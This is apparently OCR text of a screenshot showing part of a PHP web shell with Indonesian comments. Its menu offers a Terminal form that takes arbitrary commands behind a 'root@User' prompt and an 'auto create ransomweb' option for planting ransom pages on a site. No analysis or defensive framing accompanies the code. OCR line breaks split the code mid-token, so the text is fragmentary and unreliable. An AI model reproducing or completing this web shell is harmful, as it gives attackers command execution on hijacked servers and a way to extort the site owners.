
erminal --> <div class="col"> <a class="pat
h" href="?path='
 . 

$path
 . 

'&aksi=terminal"><font size="5"><i class
="bi bi-terminal"></i></font> Terminal</a> 
</div> <!-- Akhir terminal --> <!-- auto cre
ate ransomweb --> <div class="col"> <a class
="path" href="?path='
 . 

$path
 . 

'&aksi=buatransom"><font size="5"><i cla
ss="bi bi-file-earmark-lock2-fill"></i></fon
t> Ransom<br>web</a> </div> <!-- akhir auto 
create ransomweb --> </div> </center> </div> 
</div> <!-- akhir tambah file/folder & ranso
mweb -->'
if
 (
$_GET
[
"aksi"
] == 
"terminal"
) { 

echo
'<div class="alert"> <button type
="button" class="btn btn-danger" data-bs-dis
miss="alert" aria-label="Close"><i class="bi 
bi-x-lg"></i></button> <form method="post"> 
<div class="input-group flex-nowrap"> <span 
class="input-group-text" id="addon-wrappin
g">root@User :~</span> <input type="text" na
me="cmd" class="form-control" placeholder="Y
our Command" aria-label="Username" aria-desc